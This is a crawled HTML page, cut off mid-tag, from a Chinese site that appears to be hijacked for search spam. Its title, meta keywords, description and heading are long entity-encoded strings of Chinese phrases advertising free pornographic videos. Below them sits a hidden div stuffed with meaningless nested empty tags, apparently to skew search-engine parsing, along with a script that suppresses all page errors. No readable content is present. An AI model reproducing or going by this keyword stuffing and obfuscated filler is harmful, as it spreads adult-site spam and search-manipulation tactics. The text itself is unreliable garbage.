

--- FILE ---
content_type: text/html
request_url: http://www.khtjkgl.cn/products_19/
body_size: 134584
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<title>&#26085;&#26412;&#20813;&#36153;&#26032;&#19968;&#21306;&#35270;&#39057;&#95;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#29255;&#26080;&#30721;&#19979;&#36733;&#34588;&#26691;&#95;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#19977;&#21306;&#95;&#20122;&#24030;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#57;&#49;&#35270;&#39057;&#35266;&#30475;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#27431;&#32654;&#19968;&#21306;&#65;&#86;&#33394;&#27442;&#26080;&#30721;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#95;&#27431;&#32654;&#31934;&#24425;&#65;&#29255;&#95;&#20122;&#27954;&#20013;&#25991;&#26080;&#30721;&#32447;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#26412;&#97;&#97;&#97;&#40644;&#33394;&#24433;&#29255;&#95;&#22823;&#23398;&#29983;&#19968;&#32423;&#97;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#95;&#50;&#48;&#49;&#57;&#31934;&#21697;&#19987;&#21306;&#95;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#95;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#95;&#20813;&#36153;&#30475;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#19981;&#29992;&#19979;&#36733;&#95;&#27431;&#32654;&#26085;&#38889;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#118;&#97;&#22312;&#32447;&#35270;&#39057;&#95;&#26085;&#26412;&#30005;&#24433;&#20262;&#29702;&#95;&#32654;&#22899;&#21448;&#40644;&#20813;&#36153;&#36719;&#20214;&#95;&#22255;&#20135;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#35270;&#39057;&#22899;&#95;&#20154;&#20154;&#25554;&#20154;&#20154;&#29233;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#26085;&#38889;&#50;&#48;&#50;&#48;&#95;&#33394;&#33394;&#36164;&#28304;&#32593;&#95;&#20813;&#36153;&#31119;&#21033;&#65;&#86;&#22312;&#32447;&#35270;&#23631;&#95;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#35266;&#30475;&#95;&#22269;&#20135;&#97;&#40644;&#29255;&#20813;&#36153;&#95;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#95;&#25104;&#24180;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#26080;&#24191;&#21578;&#95;&#33258;&#25293;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#19981;&#21345;&#95;&#26085;&#26412;&#40644;&#33394;&#30005;&#24433;&#32593;&#95;&#20813;&#36153;&#22823;&#29255;&#65;&#86;&#25163;&#26426;&#30475;&#29255;&#39640;&#28165;&#95;&#20016;&#28385;&#20154;&#22971;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#57;&#22269;&#20135;&#23567;&#35270;&#39057;&#95;&#20061;&#19968;&#22269;&#20135;&#31934;&#21697;&#95;&#21313;&#20061;&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#98;&#104;&#100;&#32418;&#26691;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#27888;&#22269;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#20154;&#22934;&#95;&#39321;&#28207;&#19968;&#26412;&#21040;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#95;&#33394;&#88;&#88;&#88;&#88;&#88;&#27431;&#32654;&#32769;&#22919;&#22823;&#23617;&#32929;&#95;&#20013;&#26085;&#38889;&#20013;&#25991;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#25293;&#25293;&#25293;&#32593;&#31449;&#95;&#26085;&#26412;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20869;&#31934;&#21697;&#23567;&#35270;&#39057;&#22312;&#32447;&#13;</title>
	<meta name="keywords" content="&#26085;&#26412;&#20813;&#36153;&#26032;&#19968;&#21306;&#35270;&#39057;&#95;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#29255;&#26080;&#30721;&#19979;&#36733;&#34588;&#26691;&#95;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#19977;&#21306;&#95;&#20122;&#24030;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#57;&#49;&#35270;&#39057;&#35266;&#30475;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#27431;&#32654;&#19968;&#21306;&#65;&#86;&#33394;&#27442;&#26080;&#30721;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#95;&#27431;&#32654;&#31934;&#24425;&#65;&#29255;&#95;&#20122;&#27954;&#20013;&#25991;&#26080;&#30721;&#32447;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#26412;&#97;&#97;&#97;&#40644;&#33394;&#24433;&#29255;&#95;&#22823;&#23398;&#29983;&#19968;&#32423;&#97;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#95;&#50;&#48;&#49;&#57;&#31934;&#21697;&#19987;&#21306;&#95;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#95;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#95;&#20813;&#36153;&#30475;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#19981;&#29992;&#19979;&#36733;&#95;&#27431;&#32654;&#26085;&#38889;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#118;&#97;&#22312;&#32447;&#35270;&#39057;&#95;&#26085;&#26412;&#30005;&#24433;&#20262;&#29702;&#95;&#32654;&#22899;&#21448;&#40644;&#20813;&#36153;&#36719;&#20214;&#95;&#22255;&#20135;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#35270;&#39057;&#22899;&#95;&#20154;&#20154;&#25554;&#20154;&#20154;&#29233;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#26085;&#38889;&#50;&#48;&#50;&#48;&#95;&#33394;&#33394;&#36164;&#28304;&#32593;&#95;&#20813;&#36153;&#31119;&#21033;&#65;&#86;&#22312;&#32447;&#35270;&#23631;&#95;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#35266;&#30475;&#95;&#22269;&#20135;&#97;&#40644;&#29255;&#20813;&#36153;&#95;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#95;&#25104;&#24180;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#26080;&#24191;&#21578;&#95;&#33258;&#25293;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#19981;&#21345;&#95;&#26085;&#26412;&#40644;&#33394;&#30005;&#24433;&#32593;&#95;&#20813;&#36153;&#22823;&#29255;&#65;&#86;&#25163;&#26426;&#30475;&#29255;&#39640;&#28165;&#95;&#20016;&#28385;&#20154;&#22971;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#57;&#22269;&#20135;&#23567;&#35270;&#39057;&#95;&#20061;&#19968;&#22269;&#20135;&#31934;&#21697;&#95;&#21313;&#20061;&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#98;&#104;&#100;&#32418;&#26691;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#27888;&#22269;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#20154;&#22934;&#95;&#39321;&#28207;&#19968;&#26412;&#21040;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#95;&#33394;&#88;&#88;&#88;&#88;&#88;&#27431;&#32654;&#32769;&#22919;&#22823;&#23617;&#32929;&#95;&#20013;&#26085;&#38889;&#20013;&#25991;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#25293;&#25293;&#25293;&#32593;&#31449;&#95;&#26085;&#26412;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20869;&#31934;&#21697;&#23567;&#35270;&#39057;&#22312;&#32447;&#13;" />
	<meta name="description" content="&#26085;&#26412;&#20813;&#36153;&#26032;&#19968;&#21306;&#35270;&#39057;&#95;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#29255;&#26080;&#30721;&#19979;&#36733;&#34588;&#26691;&#95;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#19977;&#21306;&#95;&#20122;&#24030;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#57;&#49;&#35270;&#39057;&#35266;&#30475;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#27431;&#32654;&#19968;&#21306;&#65;&#86;&#33394;&#27442;&#26080;&#30721;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#95;&#27431;&#32654;&#31934;&#24425;&#65;&#29255;&#95;&#20122;&#27954;&#20013;&#25991;&#26080;&#30721;&#32447;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#26412;&#97;&#97;&#97;&#40644;&#33394;&#24433;&#29255;&#95;&#22823;&#23398;&#29983;&#19968;&#32423;&#97;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#95;&#50;&#48;&#49;&#57;&#31934;&#21697;&#19987;&#21306;&#95;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#95;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#95;&#20813;&#36153;&#30475;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#19981;&#29992;&#19979;&#36733;&#95;&#27431;&#32654;&#26085;&#38889;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#118;&#97;&#22312;&#32447;&#35270;&#39057;&#95;&#26085;&#26412;&#30005;&#24433;&#20262;&#29702;&#95;&#32654;&#22899;&#21448;&#40644;&#20813;&#36153;&#36719;&#20214;&#95;&#22255;&#20135;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#35270;&#39057;&#22899;&#95;&#20154;&#20154;&#25554;&#20154;&#20154;&#29233;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#26085;&#38889;&#50;&#48;&#50;&#48;&#95;&#33394;&#33394;&#36164;&#28304;&#32593;&#95;&#20813;&#36153;&#31119;&#21033;&#65;&#86;&#22312;&#32447;&#35270;&#23631;&#95;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#35266;&#30475;&#95;&#22269;&#20135;&#97;&#40644;&#29255;&#20813;&#36153;&#95;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#95;&#25104;&#24180;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#26080;&#24191;&#21578;&#95;&#33258;&#25293;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#19981;&#21345;&#95;&#26085;&#26412;&#40644;&#33394;&#30005;&#24433;&#32593;&#95;&#20813;&#36153;&#22823;&#29255;&#65;&#86;&#25163;&#26426;&#30475;&#29255;&#39640;&#28165;&#95;&#20016;&#28385;&#20154;&#22971;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#57;&#57;&#22269;&#20135;&#23567;&#35270;&#39057;&#95;&#20061;&#19968;&#22269;&#20135;&#31934;&#21697;&#95;&#21313;&#20061;&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#98;&#104;&#100;&#32418;&#26691;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#27888;&#22269;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#20154;&#22934;&#95;&#39321;&#28207;&#19968;&#26412;&#21040;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#95;&#33394;&#88;&#88;&#88;&#88;&#88;&#27431;&#32654;&#32769;&#22919;&#22823;&#23617;&#32929;&#95;&#20013;&#26085;&#38889;&#20013;&#25991;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#25293;&#25293;&#25293;&#32593;&#31449;&#95;&#26085;&#26412;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20869;&#31934;&#21697;&#23567;&#35270;&#39057;&#22312;&#32447;&#13;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#20813;&#36153;&#22269;&#20135;&#39640;&#28165;&#97;&#22312;&#32447;&#35270;&#39057;&#95;&#20813;&#36153;&#25104;&#20154;&#118;&#118;&#95;&#20013;&#25991;&#23383;&#24149;&#31532;&#19968;&#39029;&#26368;&#26032;&#95;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20154;&#22971;&#29408;&#29408;&#36481;&#20813;&#36153;&#35270;&#39057;&#95;&#19981;&#21345;&#30340;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#95;&#36229;&#32423;&#30896;&#30896;&#95;&#40644;&#33394;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#95;&#25105;&#24819;&#30475;&#20013;&#22269;&#32769;&#22919;&#22899;&#65;&#29255;&#95;&#19997;&#34972;&#32654;&#33151;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#95;&#26085;&#26412;&#32769;&#29087;&#22919;&#109;&#97;&#116;&#117;&#114;&#101;&#39640;&#28526;&#95;&#27431;&#32654;&#31934;&#21697;&#31532;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#97;&#118;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#95;&#19977;&#19978;&#24736;&#20122;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20122;&#27954;&#32654;&#22899;&#20204;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#21320;&#22812;&#26080;&#30721;&#40065;&#19997;&#29255;&#95;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#95;&#49;&#53;&#121;&#99;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#26085;&#38889;&#95;&#26085;&#26412;&#97;&#118;&#22312;&#32447;&#32593;&#31449;&#95;&#20122;&#27954;&#32508;&#21512;&#26085;&#38889;&#20037;&#20037;&#25104;&#20154;&#65;&#86;&#95;&#27431;&#32654;&#20154;&#22823;&#32966;&#25104;&#20154;&#97;&#32423;&#35270;&#39057;&#20122;&#27954;&#30007;&#22899;&#20813;&#36153;&#35270;&#39057;&#95;&#19997;&#34972;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#19981;&#21345;&#20813;&#36153;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#95;&#33804;&#31119;&#21033;&#118;&#105;&#112;&#23548;&#33322;&#95;&#23707;&#22269;&#26080;&#30721;&#20813;&#36153;&#65;&#8548;&#27611;&#29255;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19996;&#20140;&#28909;&#95;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#26412;&#31119;&#21033;&#19968;&#19968;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#22825;&#22530;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#30007;&#22899;&#20132;&#24615;&#39640;&#28165;&#35270;&#39057;&#20840;&#36807;&#31243;&#26080;&#36974;&#25377;&#95;&#22269;&#20135;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#19968;&#21306;&#95;&#57;&#57;&#114;&#101;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#30475;&#95;&#26085;&#26412;&#22312;&#32447;&#20813;&#36153;&#64;&#35266;&#30475;&#35270;&#39057;&#95;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#95;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20154;&#22971;&#27431;&#32654;&#24615;&#29983;&#20132;&#120;&#120;&#120;&#120;&#120;&#26080;&#30721;&#20037;&#20037;&#20037;&#95;&#57;&#55;&#20154;&#27927;&#28577;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#95;&#20813;&#36153;&#40644;&#33394;&#28608;&#24773;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#22825;&#22530;&#22312;&#32447;&#25773;&#25918;&#95;&#22812;&#22812;&#28577;&#26085;&#26085;&#27426;&#95;&#27431;&#32654;&#109;&#118;&#19982;&#26085;&#38889;&#109;&#118;&#30340;&#23545;&#27604;&#95;&#27431;&#32654;&#22823;&#23610;&#24230;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#95;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#13;" />
	
	<link href="/Res/Templates/default/style/style.css?2025082101" rel="stylesheet" type="text/css" />
	<link type="text/css" rel="stylesheet" href="/Res/Templates/default/style/jquery.jqzoom.css">
	<script type="text/javascript" src="/Res/Templates/default/js/jquery-1.8.0.min.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/jquery.jqzoom-core.js"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/marquee.js"></script>
	<script type="text/javascript" src="http://api.map.baidu.com/api?key=&v=1.1&services=true"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/main.js?456"></script>
	<script type="text/javascript" src="/Res/Templates/default/js/productDetail.js"></script>
	<!--[if lte IE 6]>
	<style type="text/css">
		html {
			/*這個可以讓IE6下滾動時無抖動*/
			background: url(about:black) no-repeat fixed
		}
		#message {
			position: absolute;
		}

		/*下面三組規(guī)則用于IE6下top計算*/

		#message {
			top: expression(offsetParent.scrollTop + offsetParent.clientHeight-offsetHeight);
		}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table{border:1px solid #e9e9e9;width:100%}
		.cominfo-text table td,.need_l_d table th{border-bottom:1px solid #e9e9e9;height:40px;line-height:40px;padding:1px 10px;text-align:left}
		.cominfo-text table td a{display:block;overflow:hidden;text-align:left;float:left;text-overflow:ellipsis;white-space:nowrap;max-width:320px;font-size:15px;color:#333!important;font-weight: 700}
		.cominfo-text table tr:hover{background:none repeat scroll 0 0 #fff;cursor:default}
	</style>
	<![endif]-->

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.khtjkgl.cn/">&#22269;&#20135;&#31934;&#21697;&#21306;&#19968;&#21306;&#31532;&#19968;&#39029;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#95;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#40635;&#35910;&#25512;&#33616;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#32039;&#30007;&#21516;&#95;&#26085;&#38889;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#26085;&#38889;&#20037;&#20037;&#19968;&#21306;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#38889;&#22269;&#22823;&#36824;&#26159;&#26085;&#26412;&#22823;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#95;&#57;&#49;&#26080;&#30721;&#31934;&#21697;&#31038;&#21306;&#95;&#38738;&#38738;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#19981;&#21345;&#19987;&#21306;&#95;&#26368;&#26032;&#27611;&#29255;&#35270;&#39057;&#95;&#20122;&#27954;&#32593;&#31449;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#104;&#31934;&#21697;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#95;&#34588;&#26691;&#26085;&#26412;&#19968;&#36947;&#26080;&#21345;&#19981;&#30721;&#39640;&#28165;</a></h1>
<div id="yi8io" class="pl_css_ganrao" style="display: none;"><rp id="yi8io"><font id="yi8io"><mark id="yi8io"></mark></font></rp><optgroup id="yi8io"><ins id="yi8io"><legend id="yi8io"></legend></ins></optgroup><pre id="yi8io"></pre><rp id="yi8io"><delect id="yi8io"><address id="yi8io"><strike id="yi8io"></strike></address></delect></rp><thead id="yi8io"><pre id="yi8io"><output id="yi8io"></output></pre></thead><thead id="yi8io"></thead><dd id="yi8io"></dd><tbody id="yi8io"><strong id="yi8io"><small id="yi8io"><td id="yi8io"></td></small></strong></tbody><sub id="yi8io"><tfoot id="yi8io"></tfoot></sub><wbr id="yi8io"></wbr><meter id="yi8io"><p id="yi8io"></p></meter><abbr id="yi8io"><samp id="yi8io"><strike id="yi8io"><tbody id="yi8io"></tbody></strike></samp></abbr><kbd id="yi8io"><big id="yi8io"><strong id="yi8io"><pre id="yi8io"></pre></strong></big></kbd><ruby id="yi8io"></ruby><code id="yi8io"></code><small id="yi8io"><mark id="yi8io"></mark></small><small id="yi8io"></small><font id="yi8io"><s id="yi8io"><u id="yi8io"></u></s></font><video id="yi8io"></video><dfn id="yi8io"><meter id="yi8io"></meter></dfn><progress id="yi8io"><strong id="yi8io"><video id="yi8io"><dfn id="yi8io"></dfn></video></strong></progress><mark id="yi8io"><dl id="yi8io"><table id="yi8io"><em id="yi8io"></em></table></dl></mark><em id="yi8io"><strike id="yi8io"><th id="yi8io"><thead id="yi8io"></thead></th></strike></em><menuitem id="yi8io"></menuitem><form id="yi8io"></form><strong id="yi8io"></strong><optgroup id="yi8io"></optgroup><tfoot id="yi8io"></tfoot><small id="yi8io"><mark id="yi8io"></mark></small><menuitem id="yi8io"></menuitem><td id="yi8io"><label id="yi8io"></label></td><pre id="yi8io"></pre><sup id="yi8io"><u id="yi8io"><dd id="yi8io"><i id="yi8io"></i></dd></u></sup><dfn id="yi8io"><s id="yi8io"><u id="yi8io"></u></s></dfn><bdo id="yi8io"><rp id="yi8io"><span id="yi8io"></span></rp></bdo><font id="yi8io"></font><sup id="yi8io"><noframes id="yi8io"><sub id="yi8io"></sub></noframes></sup><ins id="yi8io"></ins><input id="yi8io"></input><strike id="yi8io"><noscript id="yi8io"><pre id="yi8io"><sup id="yi8io"></sup></pre></noscript></strike><i id="yi8io"></i><rp id="yi8io"><progress id="yi8io"><label id="yi8io"><button id="yi8io"></button></label></progress></rp><address id="yi8io"><sup id="yi8io"><u id="yi8io"></u></sup></address><acronym id="yi8io"><acronym id="yi8io"><strong id="yi8io"><tt id="yi8io"></tt></strong></acronym></acronym><abbr id="yi8io"><tt id="yi8io"><strike id="yi8io"></strike></tt></abbr><em id="yi8io"><legend id="yi8io"></legend></em><small id="yi8io"></small><input id="yi8io"></input><optgroup id="yi8io"></optgroup><label id="yi8io"><ruby id="yi8io"><tfoot id="yi8io"><listing id="yi8io"></listing></tfoot></ruby></label><tt id="yi8io"></tt><strong id="yi8io"><tt id="yi8io"><div id="yi8io"><bdo id="yi8io"></bdo></div></tt></strong><strong id="yi8io"><output id="yi8io"><strike id="yi8io"><nobr id="yi8io"></nobr></strike></output></strong><form id="yi8io"></form><strong id="yi8io"><option id="yi8io"><form id="yi8io"><pre id="yi8io"></pre></form></option></strong><style id="yi8io"><kbd id="yi8io"><tbody id="yi8io"></tbody></kbd></style><strong id="yi8io"><pre id="yi8io"><pre id="yi8io"><label id="yi8io"></label></pre></pre></strong><input id="yi8io"></input><menuitem id="yi8io"><fieldset id="yi8io"><abbr id="yi8io"></abbr></fieldset></menuitem><var id="yi8io"><option id="yi8io"><form id="yi8io"><pre id="yi8io"></pre></form></option></var><li id="yi8io"></li><acronym id="yi8io"></acronym><i id="yi8io"><form id="yi8io"></form></i><table id="yi8io"><em id="yi8io"><wbr id="yi8io"></wbr></em></table><pre id="yi8io"></pre><label id="yi8io"><dfn id="yi8io"><div id="yi8io"><style id="yi8io"></style></div></dfn></label><strong id="yi8io"><ruby id="yi8io"></ruby></strong><thead id="yi8io"></thead><rt id="yi8io"></rt><pre id="yi8io"><label id="yi8io"></label></pre><em id="yi8io"><xmp id="yi8io"><style id="yi8io"><li id="yi8io"></li></style></xmp></em><s id="yi8io"><form id="yi8io"><samp id="yi8io"><legend id="yi8io"></legend></samp></form></s><wbr id="yi8io"></wbr><listing id="yi8io"><acronym id="yi8io"><acronym id="yi8io"><strong id="yi8io"></strong></acronym></acronym></listing><tbody id="yi8io"></tbody><style id="yi8io"><rp id="yi8io"></rp></style><pre id="yi8io"><label id="yi8io"><ul id="yi8io"><thead id="yi8io"></thead></ul></label></pre><rp 